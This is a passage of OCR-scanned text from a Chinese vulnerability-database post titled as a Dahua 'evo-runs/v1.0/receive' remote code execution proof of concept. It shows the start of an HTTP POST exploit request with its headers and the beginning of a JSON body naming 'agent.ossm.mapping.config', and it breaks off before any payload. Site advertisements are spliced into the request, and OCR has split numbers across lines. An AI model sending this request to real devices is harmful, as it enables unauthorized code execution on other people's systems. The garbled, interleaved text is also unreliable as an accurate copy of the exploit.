
首页
漏洞库
正文
大华 evo-runs/v1.0/receive RCE
棉花糖
关注
私信
2025年7月11日发布
2
2162
20
poc：
POST /evo-runs/v1.
0
/receive HTTP/
1
.
1
Host: target_ip
Content-Type: application/json
Content-Length: 
222
会员低价促销中~
User-Agent: Mozilla/
5.0
(
Windows NT 
5.1
)
 Appl
X-Subject-Headerflag: ADAPT
{
网安全量靶场无境上线，全网最便宜独立环境靶场！
"method"
: 
"agent.ossm.mapping.config"
,